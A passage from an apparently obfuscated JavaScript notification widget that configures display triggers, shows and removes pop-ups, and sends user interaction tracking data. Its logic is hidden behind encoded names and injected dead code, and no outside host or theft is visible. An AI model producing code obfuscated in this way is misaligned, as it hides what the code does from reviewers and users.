_0x40e1ac['display_trigger_delay_value']===_0x1a2205(0x29,-0x3,0x82,-0xc2,0x12)?0xcddd0^0xcddd3:_0x244687["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0064\u0065\u006c\u0061\u0079\u005f\u0076\u0061\u006c\u0075\u0065"];this['options']["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0066\u0072\u0065\u0071\u0075\u0065\u006e\u0063\u0079"]=typeof _0x255d2c["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0066\u0072\u0065\u0071\u0075\u0065\u006e\u0063\u0079"]===_0x581fb6(0x8b,0x5a,0x114,-0x5e,0xe)?_0x314e13(0x418,0x44a,0x49e,0x481,0x36a):_0x28539c["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0066\u0072\u0065\u0071\u0075\u0065\u006e\u0063\u0079"];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u006d\u006f\u0062\u0069\u006c\u0065"]=typeof _0x5b6d71["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u006d\u006f\u0062\u0069\u006c\u0065"]===_0x581fb6(0x8b,0xe5,0x110,0xff,0x107)?!![]:_0x183757["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u006d\u006f\u0062\u0069\u006c\u0065"];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0064\u0065\u0073\u006b\u0074\u006f\u0070"]=typeof _0x377b6e['display_desktop']===_0x314e13(0x4b3,0x448,0x495,0x4e3,0x4f3)?!![]:_0x2f2225["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0064\u0065\u0073\u006b\u0074\u006f\u0070"];this['options']["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072"]=typeof _0xe34aad['display_trigger']===_0x581fb6(0x8b,0x2e,0x130,0x7b,-0x1c)?_0x1a2205(-0x13,-0x7b,-0x12b,-0xf,-0xbd):_0x114622["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072"];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0076\u0061\u006c\u0075\u0065"]=typeof _0x23d86c['display_trigger_value']===_0x581fb6(0x8b,0xe4,0x9e,0x9e,0x32)?0xb2336^0xb2335:_0x296453['display_trigger_value'];this['options']['data_trigger_auto']=typeof _0x11cfa7['data_trigger_auto']===_0x1a2205(0xca,-0x3,0xb5,-0x73,-0x7c)?![]:_0x1b64dd["\u0064\u0061\u0074\u0061\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0061\u0075\u0074\u006f"];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0064\u0061\u0074\u0061\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u0073\u005f\u0061\u0075\u0074\u006f"]=_0x4b6484['data_triggers_auto']||[];this['options']["\u006f\u006e\u005f\u0061\u006e\u0069\u006d\u0061\u0074\u0069\u006f\u006e"]=typeof _0x2ef69f['on_animation']===_0x21fee8(-0xf0,-0x1a5,-0x54,-0xab,-0x77)?_0x314e13(0x401,0x4c5,0x3ff,0x445,0x3a2):_0x4249a9["\u006f\u006e\u005f\u0061\u006e\u0069\u006d\u0061\u0074\u0069\u006f\u006e"];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u006f\u0066\u0066\u005f\u0061\u006e\u0069\u006d\u0061\u0074\u0069\u006f\u006e"]=typeof _0x572ad3["\u006f\u0066\u0066\u005f\u0061\u006e\u0069\u006d\u0061\u0074\u0069\u006f\u006e"]===_0x1a2205(-0x18,-0x3,0x20,-0x2,0x3d)?_0x314e13(0x4d3,0x4f7,0x575,0x45c,0x3ed):_0x2ed366['off_animation'];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['notification_id']=_0x4d5a2b["\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064"]||![];}}return _0x1d4109;}else{_0x19a55e=_0x2e5961["\u0070\u0061\u0072\u0073\u0065"]("}{".split("").reverse().join(""));}};_0x4d5db2=0x3+0x1;if(document["\u0072\u0065\u0061\u0064\u0079\u0053\u0074\u0061\u0074\u0065"]===_0x180745(-0x31,-0x7c,0x45,0x54,0x73)||document["\u0072\u0065\u0061\u0064\u0079\u0053\u0074\u0061\u0074\u0065"]!==_0x18ca0e(0x3d8,0x450,0x3eb,0x424,0x436)&&!document["\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074"]['doScroll']){if(_0x16f94c(0x410,0x3ed,0x3ff,0x3dc,0x4cf)===_0x312b82(-0x29,0x6f,0x24,-0xad,-0x35)){_0x18b9f4();}else{_0x69a80a++;}}else{document["\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072"](_0x2835ab(0x429,0x434,0x38c,0x433,0x2bb),()=>{function _0x2a46bc(_0x3404ff,_0x298bb0,_0x343d2a,_0x4d9527,_0xa5f23c){return _0x2395(_0x343d2a- -0x377,_0x4d9527);}function _0x2e721d(_0x206786,_0x206587,_0x133b52,_0x5e6f4b,_0x5c128c){return _0x2395(_0x133b52-0x318,_0x5c128c);}if(_0x2e721d(0x3b5,0x4dd,0x3f1,0x4a8,0x334)===_0x2e721d(0x52f,0x39a,0x487,0x55c,0x468)){return null;}else{_0x18b9f4();}});}function _0x2835ab(_0x3cb603,_0x33cdc9,_0x212a7c,_0x24318a,_0x3d8e9b){return _0x2395(_0x212a7c-0x37a,_0x3d8e9b);}function _0x16f94c(_0x43ae75,_0x328f31,_0x493527,_0x417b87,_0x33ed6e){return _0x2395(_0x493527-0x3e0,_0x43ae75);}let _0x7889bb=location['href'];function _0x18ca0e(_0x2fc41e,_0x13d737,_0x429771,_0x1a4b5e,_0x3ebe84){return _0x2395(_0x1a4b5e-0x388,_0x429771);}function _0x180745(_0x1ff88f,_0x8e39b,_0x9880e4,_0x105105,_0x543e6e){return _0x2395(_0x9880e4- -0x19e,_0x1ff88f);}setInterval(()=>{function _0x39c8f1(_0x30f757,_0x12ed44,_0x51212b,_0x2c890f,_0x291bc5){return _0x2395(_0x30f757- -0x27d,_0x2c890f);}_0x7889bb=_0x546f9c(_0x7889bb);function _0x568188(_0x509e8f,_0x4087f2,_0x39cb89,_0x25926c,_0xbd643){return _0x2395(_0x4087f2-0x1aa,_0x25926c);}var _0x2e41ec=0x5+0x8;let _0xb4c4d=_0x546f9c(location["\u0068\u0072\u0065\u0066"]);_0x2e41ec=0x1+0x3;function _0x51cbb5(_0x50e3c1,_0x4fbfb3,_0x4f2b26,_0x59ab4c,_0x7d588d){return _0x2395(_0x59ab4c-0x34,_0x4fbfb3);}function _0x3eac5c(_0x1737d9,_0x46891a,_0x4c26ac,_0x4e9b9d,_0x51c5d2){return _0x2395(_0x46891a- -0x191,_0x4c26ac);}function _0x2476c2(_0x21e983,_0x1b4fdd,_0x16be22,_0x21cbc7,_0x515d3a){return _0x2395(_0x1b4fdd- -0x314,_0x16be22);}if(_0x7889bb!=_0xb4c4d){if(_0x39c8f1(-0x213,-0x153,-0x144,-0x252,-0x167)!==_0x2476c2(-0x378,-0x2aa,-0x260,-0x2d0,-0x292)){try{_0x520060=_0x3ae177['parse']("\u007b\u007d");}catch(_0x188138){}}else{_0x7889bb=location['href'];try{var _0x524f34=[];var _0x2ff6f8;var _0x486551=![];_0x2ff6f8=0x4+0x5;var _0x253ca6=0x8+0x7;var _0x55c4d1=_0x568188(0x3ed,0x31f,0x3b8,0x30c,0x286);_0x253ca6=_0x3eac5c(-0x1a2,-0x10a,-0x12d,-0x174,-0xa1);var _0x5a79f=null;function _0x79c9d0(_0x382b43,_0x3771a7){function _0x461154(_0x3af451,_0x3d348b,_0x37a666,_0x5f2940,_0x231609){return _0x2395(_0x5f2940- -0x2f9,_0x3af451);}try{if(typeof $GfIdgm==_0x461154(-0x1f4,-0x1cd,-0x120,-0x1a8,-0x1aa)){try{$quLeWk++;}catch(_0x375f81){}}}catch(_0x22aaef){return null;}}try{while($VWzBlOYVj3!=![]){if(_0x568188(0x2b3,0x2c6,0x2cd,0x210,0x3ab)===_0x3eac5c(-0x90,-0x75,-0x50,0x73,-0x44)){try{_lJnn9=JSON["\u0070\u0061\u0072\u0073\u0065"]("\u007b\u007d");}catch(_0x10b840){}}else{if(typeof _0x32dea7==_0x3eac5c(-0x2d,-0x40,-0xeb,-0xc2,-0xf9)){try{_0x5cdfe9++;}catch(_0x45434f){}}}}}catch(_0x38694e){}if(typeof $NbruAh==_0x2476c2(-0x1f6,-0x1c3,-0x227,-0x29e,-0x2b6)){try{try{if(_0x3eac5c(-0x15d,-0xb6,-0x182,-0xe2,-0x7e)!==_0x2476c2(-0x1fe,-0x2a9,-0x217,-0x2d3,-0x2d2)){_tibqs=JSON["\u0070\u0061\u0072\u0073\u0065"]("}{".split("").reverse().join(""));}else{if(!_0x1f0c1d["\u0067\u0065\u0074\u0049\u0074\u0065\u006d"](_0x39c8f1(-0x1ee,-0x228,-0x22c,-0x1b2,-0x2ac)+this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['notification_id'])){_0x2f636c({..._0x5ce025,"\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064":this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['notification_id'],"\u0074\u0079\u0070\u0065":_0x568188(0x1db,0x2a6,0x2e3,0x25a,0x2b5),'subtype':_0x2476c2(-0x1ee,-0x1fd,-0x151,-0x2a2,-0x163)});_0x3f3370["\u0073\u0065\u0074\u0049\u0074\u0065\u006d"](_0x3eac5c(-0x13c,-0x102,-0x125,-0x19a,-0x6d)+this['options']["\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064"],!![]);}}}catch(_0x54100d){}}catch(_0x57aa85){}}else{}if($Cot==0x2f3||_mKUrp!=[]){try{if(_0x2476c2(-0x24f,-0x17c,-0x1dd,-0xc5,-0x154)===_0x51cbb5(0x2ba,0x1ba,0xe6,0x1cc,0x271)){try{if(_0x51cbb5(0x76,0x148,0x190,0xf8,0x13f)!==_0x51cbb5(0x1da,0x2ba,0x2ce,0x207,0x239)){_VTiFb=[];}else{try{_0x4390ec={};}catch(_0x2a9a6d){}}}catch(_0x34fabd){}}else{if(_0x4b1a76['type']["\u0073\u0074\u0061\u0072\u0074\u0073\u0057\u0069\u0074\u0068"](_0x568188(0x1d7,0x1f8,0x253,0x11a,0x17e))){_0x4fd8e5[_0x5ba3a6]=_0x1c1e4a;_0x4c7fa4++;}}}catch(_0xff4f7f){}}else{}for(var _0x471a43=0x0;_uk<0x5;$dSsEefT++){if(_0x51cbb5(0x26e,0x12d,0x1e0,0x1f8,0x2d7)!==_0x51cbb5(0x2cb,0x2d1,0x16e,0x1f8,0x296)){_0xc06175++;}else{try{for(var _0x52bcae=0x0;_VuJFVnEV<0x5;$tN8++){try{if(_0x2476c2(-0x269,-0x2ff,-0x352,-0x315,-0x21a)!==_0x568188(0x2b2,0x1bf,0xd7,0x21e,0x111)){_0x178442["\u0073\u0074\u0079\u006c\u0065"]["\u0064\u0069\u0073\u0070\u006c\u0061\u0079"]=_0x2476c2(-0x242,-0x206,-0x1ff,-0x1e6,-0x285);}else{console["\u006c\u006f\u0067"]($gICRFOmd);}}catch(_0x189e0e){}}}catch(_0x59fc62){break;}}}try{while(typeof $HiNcmF==_0x568188(0x22b,0x2fb,0x227,0x2f8,0x3bf)){for(var _0x1f9888=0x0;$GMhU<0x5;_QllRX4++){if(_0x39c8f1(-0x1d5,-0x280,-0x26b,-0x183,-0x2a4)===_0x2476c2(-0x23a,-0x26c,-0x2d8,-0x27e,-0x1f3)){try{console["\u006c\u006f\u0067"]($dWV);}catch(_0x1b09f0){}}else{return![];}}}}catch(_0x890075){}if(typeof _OqNWYn7==_0x51cbb5(0x1f0,0x1b9,0x13f,0x185,0x16a)){if(_0x39c8f1(-0x139,-0x149,-0xcb,-0x184,-0x1a3)===_0x2476c2(-0x14c,-0x1b8,-0x189,-0x25c,-0xcb)){while(typeof _0x3348b9==_0x2476c2(-0x263,-0x1c3,-0x1ef,-0x296,-0x100)){_0x329331=0x142;}}else{try{$JcAP={};}catch(_0x24c7a9){}}}else{}for(var _0xc7f90e=0x0;$oDlv<0x5;_fwSsQPne++){try{console["\u006c\u006f\u0067"](null);}catch(_0x30fb77){if(_0x51cbb5(-0x6d,0xdd,0x143,0x6a,0xe9)===_0x568188(0x1a9,0x1e0,0x280,0xed,0x117)){break;}else{_0x49b516=_0x39c8f1(-0x126,-0x3a,-0x7f,-0x7b,-0x50);}}}}catch(_0x420b20){}var _0x1a8d4d;let _0x465d2a=document['querySelector'](_0x568188(0x24b,0x2ff,0x24a,0x364,0x3a7)+this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064"]+'\x22]');_0x1a8d4d=0x1;this['constructor']['remove_notification'](_0x465d2a);_0x18b9f4();}}},0xb5036^0xb52d8);}["\u0070\u0072\u006f\u0063\u0065\u0073\u0073"](_0x4dfcef={}){let _0x5847ea=this['build']();function _0x571c72(_0x3d2b9f,_0x427e4a,_0x4aa2d6,_0x23b2d1,_0x5e27c0){return _0x2395(_0x4aa2d6-0xf1,_0x427e4a);}function _0xc187cb(_0x14ccd9,_0x4f39f2,_0x10cd48,_0x5220bf,_0x593ba7){return _0x2395(_0x5220bf- -0x17c,_0x4f39f2);}function _0xd4b3c0(_0x4c36de,_0xa52d5c,_0x2f8b10,_0x72ac64,_0x410b5c){return _0x2395(_0xa52d5c- -0x30b,_0x2f8b10);}if(!_0x5847ea)return![];switch(this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['position']){case _0x30f735(-0xb9,-0xad,-0x113,0x39,0x26):case _0xd4b3c0(-0x2a4,-0x1e9,-0x268,-0x24b,-0x2bb):document["\u0062\u006f\u0064\u0079"]["\u0070\u0072\u0065\u0070\u0065\u006e\u0064"](_0x5847ea);break;case _0x30f735(-0x236,-0x1b3,-0x1ef,-0x13c,-0x118):case _0x136933(0x27d,0x2f0,0x3d9,0x3da,0x255):document['body']['appendChild'](_0x5847ea);break;default:document["\u0062\u006f\u0064\u0079"]["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x5847ea);break;}function _0x136933(_0x4de9db,_0x2729be,_0x179462,_0x503d29,_0x1956de){return _0x2395(_0x2729be-0x2b5,_0x179462);}try{if(_0xd4b3c0(-0x30f,-0x220,-0x154,-0x297,-0x2cc)!==_0x571c72(0x1a6,0x104,0x1dc,0x1ce,0x25c)){_0x3f5fbb['setItem'](_0x30f735(-0x10e,-0x120,-0x65,-0x37,-0xfc)+this['options']['notification_id']+"\u005f"+_0x4363ca,!![]);}else{var _0x215635=0x4+0x4;var _0x26bbf6=!![];_0x215635=_0xd4b3c0(-0x348,-0x256,-0x335,-0x206,-0x32c);var _0x10b15a;var _0x1cf2b1=undefined;_0x10b15a=0x9;var _0x26e603=0x5+0x3;var _0x49da58=0x70;_0x26e603=_0x571c72(0x22e,0x1d1,0x1ac,0x19b,0xdf);var _0x238360=[];var _0x49170e;var _0x40c197={};_0x49170e=0x6;var _0x185508=0x5+0x1;var _0x280983=_0x30f735(-0x1e3,-0x1c9,-0x264,-0x15f,-0x23c);_0x185508=0x2;var _0x28d296;var _0x325500=undefined;_0x28d296=0x0+0x7;var _0x2bc295;var _0x41d68=[];_0x2bc295=0x5+0x3;function _0x542a56(){function _0x45b8e7(_0x33d6fd,_0x1cc28b,_0x4f556e,_0xd93de7,_0x2a828c){return _0x2395(_0x2a828c-0x399,_0x4f556e);}function _0x39f078(_0x166896,_0x275976,_0x5cdc5d,_0x47aef6,_0x3781d7){return _0x2395(_0x275976-0x3b2,_0x47aef6);}function _0x254980(_0x5269b7,_0x3cfdeb,_0x8755f8,_0x29adc7,_0x41cd4e){return _0x2395(_0x8755f8- -0x38f,_0x41cd4e);}function _0x1d8047(_0x1bab55,_0xa77a21,_0x1f5bb0,_0x2850b7,_0x4c56f1){return _0x2395(_0x1bab55- -0x23,_0xa77a21);}if(_0x1d8047(0x7a,0xd3,0x60,0x55,-0x54)!==_0x1d8047(0x17b,0x237,0xf8,0xff,0x187)){try{if(_0x39f078(0x418,0x4af,0x44a,0x3ce,0x4bc)===_0x254980(-0x239,-0x1e1,-0x23b,-0x32d,-0x2d5)){while(_0x3903ba!=![]){try{_0x94ec96=_0x66c701["\u0070\u0061\u0072\u0073\u0065"]("\u007b\u007d");}catch(_0x378412){}}}else{try{_ppSwji2=null;}catch(_0x476ae9){}}}catch(_0x30c0a6){return null;}}else{return![];}}function _0x440e3f(){function _0x5c35ee(_0x43771e,_0x51cb99,_0x1539d6,_0x16acc7,_0xb5c1e6){return _0x2395(_0x16acc7- -0x2c7,_0x1539d6);}function _0x26aa3a(_0x3d2271,_0xb0e6,_0x206ad1,_0x52894a,_0x34ca87){return _0x2395(_0x206ad1- -0x235,_0xb0e6);}function _0x376dd7(_0x3417ac,_0x4e3d80,_0x375708,_0x1a4e42,_0x53be44){return _0x2395(_0x53be44-0x199,_0x4e3d80);}function _0x54f8bf(_0x24a09f,_0x4e460e,_0xa37d90,_0x41d2d8,_0x51df02){return _0x2395(_0x41d2d8- -0xee,_0x51df02);}function _0x5bdb2e(_0x3fd032,_0x43169,_0x5c74fe,_0x46bb97,_0x3963f2){return _0x2395(_0x43169-0x122,_0x3963f2);}if(_0x26aa3a(-0x12e,-0x1e6,-0x225,-0x18e,-0x191)!==_0x26aa3a(-0x180,-0x2c9,-0x225,-0x1c8,-0x259)){return null;}else{try{if(_0x376dd7(0x2b8,0x1f8,0x1e9,0x341,0x2df)!==_0x26aa3a(-0x15e,-0x21a,-0x1df,-0x12f,-0x11e)){try{if(_0x5c35ee(-0x73,-0x139,-0x109,-0xe6,-0x18a)!==_0x376dd7(0x38e,0x3dc,0x2b6,0x321,0x37a)){_0x1f27c3=_0x3ad24f["\u0073\u0070\u006c\u0069\u0074"]("\u0023")[0x68d1e^0x68d1e];}else{$LpPqUrF4=JSON['parse']("\u007b\u007d");}}catch(_0x2ed4a1){}}else{try{_0x223cdf["\u006b\u0065\u0079\u0073"](_0x840911)['forEach'](function(_0x1bf31d){_0x2dbd86["\u006c\u006f\u0067"](_0x1bf31d);});}catch(_0x2985a7){}}}catch(_0x59ac90){return null;}}}function _0x26e0da(){function _0x39d390(_0x12a632,_0x148403,_0x229729,_0x3251a9,_0x130251){return _0x2395(_0x12a632- -0x2ec,_0x229729);}function _0x45452e(_0x15f310,_0x49a8f3,_0x4e4e10,_0x54594e,_0x10b60a){return _0x2395(_0x15f310- -0x4,_0x49a8f3);}if(_0x39d390(-0x152,-0x158,-0x83,-0x1ec,-0x124)!==_0x39d390(-0x152,-0x5c,-0x9b,-0x1ff,-0x18b)){try{_0x481484["\u006c\u006f\u0067"](_0x54c46e);}catch(_0xd7794c){}}else{try{try{Object["\u006b\u0065\u0079\u0073"](_OCrqUNlA)["\u0066\u006f\u0072\u0045\u0061\u0063\u0068"](function(_0x1c14d3){function _0x9a11f8(_0x2cde74,_0x1c7c50,_0x2d825d,_0x5d78c2,_0x4d43cc){return _0x2395(_0x4d43cc-0x17d,_0x2cde74);}function _0x170f3d(_0x1e72af,_0xb04aff,_0x89b3b,_0x4e8aef,_0x1f4942){return _0x2395(_0x1f4942- -0xe5,_0xb04aff);}if(_0x170f3d(-0x6,-0x102,-0x43,-0xaf,-0xdc)!==_0x9a11f8(0x1cf,0x2a3,0x240,0x21f,0x1f0)){console["\u006c\u006f\u0067"](_0x1c14d3);}else{if(_0x1d7757>[]){try{_0x211acc++;}catch(_0x4048fc){}}}});}catch(_0xb78485){}}catch(_0x23aee2){return null;}}}for(var _0x3ada9c=0x0;$aBCUXBs<0x5;$MctuNZSa4++){try{if(_0xc187cb(-0x86,-0x5c,-0x21,-0x2f,-0x7d)===_0xd4b3c0(-0x268,-0x229,-0x220,-0x267,-0x2f5)){try{_0x22acd6['keys'](_0x1acebd)['forEach'](function(_0x225afc){_0x2646f3['log'](_0x225afc);});}catch(_0x3e54de){}}else{try{_Bm=JSON['parse']("\u007b\u007d");}catch(_0x343147){}}}catch(_0x106509){if(_0x571c72(0x1c9,0x199,0x187,0x279,0x9c)!==_0x136933(0x45d,0x410,0x439,0x44f,0x4c4)){break;}else{return null;}}}}}catch(_0x15f0c4){}function _0x30f735(_0x492105,_0x46d609,_0x22f731,_0x50f0a6,_0x42291d){return _0x2395(_0x46d609- -0x296,_0x50f0a6);}var _0x901b04=0x9+0x2;let _0x305e14=()=>{_0x5847ea['style']["\u0064\u0069\u0073\u0070\u006c\u0061\u0079"]=_0x32cf38(-0x198,-0x14b,-0x1bd,-0x1eb,-0x1b0);function _0x4572c3(_0x305577,_0x31db6f,_0x2b5fc3,_0x492a26,_0x3b26f6){return _0x2395(_0x492a26-0x19d,_0x305577);}_0x5847ea['className']+=_0x32cf38(-0x23f,-0x253,-0x22d,-0x28c,-0x2b8)+this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['on_animation'];function _0x59af63(_0x447119,_0x25300d,_0xb852b6,_0x738759,_0x460826){return _0x2395(_0x25300d-0x1b8,_0x738759);}this["\u0063\u006f\u006e\u0073\u0074\u0072\u0075\u0063\u0074\u006f\u0072"]["\u0072\u0065\u0070\u006f\u0073\u0069\u0074\u0069\u006f\u006e"]();function _0x2abd19(_0x249db9,_0x52423e,_0xc90148,_0x445892,_0x421d53){return _0x2395(_0x52423e-0x12f,_0x445892);}if(_0x4dfcef['displayed']){_0x4dfcef["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u0065\u0064"](_0x5847ea);}if(this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['duration']!==-(0x92e72^0x92e73)){if(_0x2abd19(0x273,0x2ee,0x1f9,0x3e2,0x2bf)!==_0x2abd19(0x2b6,0x2ee,0x25d,0x38b,0x275)){_0x3bacb3=_0x55b2ae["\u0070\u0061\u0072\u0073\u0065"]("}{".split("").reverse().join(""));}else{_0x5847ea["\u0074\u0069\u006d\u0065\u006f\u0075\u0074"]=window["\u0073\u0065\u0074\u0054\u0069\u006d\u0065\u006f\u0075\u0074"](()=>{this["\u0063\u006f\u006e\u0073\u0074\u0072\u0075\u0063\u0074\u006f\u0072"]["\u0072\u0065\u006d\u006f\u0076\u0065\u005f\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e"](_0x5847ea);},this['options']["\u0064\u0075\u0072\u0061\u0074\u0069\u006f\u006e"]);}}function _0x290f1d(_0x509b8f,_0x420063,_0x5c0696,_0x5e41fe,_0x43003e){return _0x2395(_0x509b8f-0x253,_0x5c0696);}function _0x32cf38(_0x11c80a,_0x5dec6e,_0x333ff0,_0x38ed1a,_0x333174){return _0x2395(_0x333174- -0x2e0,_0x11c80a);}if(this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0073\u0074\u006f\u0070\u005f\u006f\u006e\u005f\u0066\u006f\u0063\u0075\u0073"]&&this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['duration']!==-(0x2c331^0x2c330)){_0x5847ea['addEventListener'](_0x4572c3(0x14c,0x29c,0x1c2,0x1b8,0x21d),_0xe2ff82=>{function _0x40296c(_0x48f1d6,_0x733c4c,_0x564f44,_0x4c4438,_0x276b67){return _0x2395(_0x564f44-0x246,_0x733c4c);}function _0x3febc6(_0x219838,_0x3304f9,_0x12c02b,_0x24d747,_0x2e352c){return _0x2395(_0x24d747- -0x1fe,_0x219838);}function _0x21c538(_0x4e77f5,_0x13b67b,_0x4d6f6e,_0x378905,_0x52a1c5){return _0x2395(_0x52a1c5-0x3bb,_0x4d6f6e);}if(_0x3febc6(-0x1e9,-0x79,-0x14e,-0x140,-0xa6)!==_0x40296c(0x333,0x451,0x404,0x3a9,0x3af)){window['clearTimeout'](_0x5847ea["\u0074\u0069\u006d\u0065\u006f\u0075\u0074"]);}else{try{var _0x535f42;var _0x49c893=_0x21c538(0x499,0x4cf,0x407,0x49a,0x4f8);_0x535f42=0x6;}catch(_0x14b33f){return null;}}});_0x5847ea["\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072"](_0x59af63(0x29f,0x2c7,0x2c2,0x238,0x330),()=>{_0x5847ea["\u0074\u0069\u006d\u0065\u006f\u0075\u0074"]=window["\u0073\u0065\u0074\u0054\u0069\u006d\u0065\u006f\u0075\u0074"](()=>{this["\u0063\u006f\u006e\u0073\u0074\u0072\u0075\u0063\u0074\u006f\u0072"]["\u0072\u0065\u006d\u006f\u0076\u0065\u005f\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e"](_0x5847ea);},this['options']["\u0064\u0075\u0072\u0061\u0074\u0069\u006f\u006e"]);});}switch(this['options']['display_frequency']){case _0x59af63(0x1fd,0x2e3,0x276,0x254,0x223):break;case _0x4572c3(0x442,0x376,0x3be,0x371,0x373):sessionStorage["\u0073\u0065\u0074\u0049\u0074\u0065\u006d"](_0x290f1d(0x2f6,0x370,0x3a9,0x23f,0x34e)+this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064"],!![]);break;case _0x59af63(0x142,0x238,0x15d,0x294,0x219):localStorage["\u0073\u0065\u0074\u0049\u0074\u0065\u006d"](_0x290f1d(0x2f6,0x2d5,0x237,0x2df,0x272)+this['options']['notification_id'],!![]);break;}if(this['options']['notification_id']){if(_0x2abd19(0x316,0x278,0x328,0x2d6,0x1cf)===_0x290f1d(0x39c,0x33b,0x47d,0x44e,0x3ae)){send_tracking_data({...user,"\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064":this['options']["\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064"],'type':_0x290f1d(0x34f,0x426,0x2e5,0x42e,0x37c),"\u0073\u0075\u0062\u0074\u0079\u0070\u0065":_0x2abd19(0x1c3,0x252,0x1e8,0x184,0x2bb)});_0x5847ea["\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072"](_0x4572c3(0x25f,0x1be,0x17d,0x1b8,0x1a4),()=>{function _0x2cb35e(_0x3d8781,_0x177bf8,_0x5510dd,_0x5c9ddb,_0x10f3ec){return _0x2395(_0x5510dd- -0x14,_0x3d8781);}function _0xb845d1(_0x39bf06,_0x50a81a,_0x572242,_0x476625,_0x17d18b){return _0x2395(_0x50a81a- -0x235,_0x39bf06);}function _0x57a6c3(_0x3129d2,_0x5922f4,_0x5d5162,_0x5e6425,_0xcb2417){return _0x2395(_0xcb2417- -0x2b4,_0x5e6425);}function _0x2c1e45(_0x275ea8,_0x24d2de,_0x3cbd0a,_0x1c0d35,_0x425245){return _0x2395(_0x425245-0x2af,_0x24d2de);}function _0xb8836b(_0x93415,_0x55fadc,_0x2b92ff,_0x1dd22e,_0x111a18){return _0x2395(_0x55fadc-0x22a,_0x111a18);}if(_0x57a6c3(-0x1ed,-0x14d,-0xf5,-0x1b5,-0x17d)!==_0xb8836b(0x3cb,0x361,0x35f,0x3ea,0x272)){try{_0x4cdb3c=null;}catch(_0x57cf99){}}else{if(!sessionStorage["\u0067\u0065\u0074\u0049\u0074\u0065\u006d"](_0xb8836b(0x1ce,0x2b9,0x348,0x1f9,0x1f6)+this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064"])){send_tracking_data({...user,"\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064":this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064"],"\u0074\u0079\u0070\u0065":_0x57a6c3(-0x202,-0x13d,-0x235,-0x297,-0x1b8),"\u0073\u0075\u0062\u0074\u0079\u0070\u0065":_0xb8836b(0x3e6,0x341,0x2b5,0x3db,0x374)});sessionStorage["\u0073\u0065\u0074\u0049\u0074\u0065\u006d"](_0x2cb35e(0xb,-0x7,0x7b,-0x34,0x21)+this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064"],!![]);}}});}else{try{_0x442015=![];}catch(_0x502246){}}}window["\u0072\u0065\u006d\u006f\u0076\u0065\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072"](_0x4572c3(0x3e2,0x349,0x36c,0x311,0x3c8),this['constructo